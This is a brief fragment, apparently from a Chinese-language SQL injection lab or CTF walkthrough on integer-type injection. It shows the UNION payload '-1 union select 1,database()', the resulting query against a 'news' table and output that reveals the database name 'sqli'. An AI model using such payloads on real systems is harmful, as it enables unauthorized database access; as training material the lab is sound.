 SQL 整数型注入
ID -1 union select 1,database() Search
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli